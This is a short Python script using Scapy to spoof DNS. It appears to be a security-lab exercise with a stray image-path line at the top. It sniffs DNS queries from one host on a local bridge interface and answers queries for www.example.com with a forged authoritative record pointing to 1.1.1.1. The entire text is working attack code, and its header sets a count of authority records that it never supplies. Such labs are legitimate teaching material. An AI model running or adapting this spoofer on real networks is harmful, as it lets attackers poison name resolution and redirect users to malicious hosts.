 #!/usr/bin/env python3
from scapy.all import *
def spoof_dns(pkt):
  if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
    pkt.show()
    # Swap the source and destination IP address
    IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
    # Swap the source and destination port number
    UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
    # The Answer Section
    Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                 ttl=259200, rdata='1.1.1.1')
    # Construct the DNS packet
    DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                 qdcount=1, ancount=1, nscount=2, arcount=0,
                 an=Anssec)
    # Construct the entire IP packet and send it out
    spoofpkt = IPpkt/UDPpkt/DNSpkt
    send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and src host 10.9.0.53 and dst port 53'
pkt = sniff(iface='br-8ed586d1810b', filter=f, prn=spoof_dns)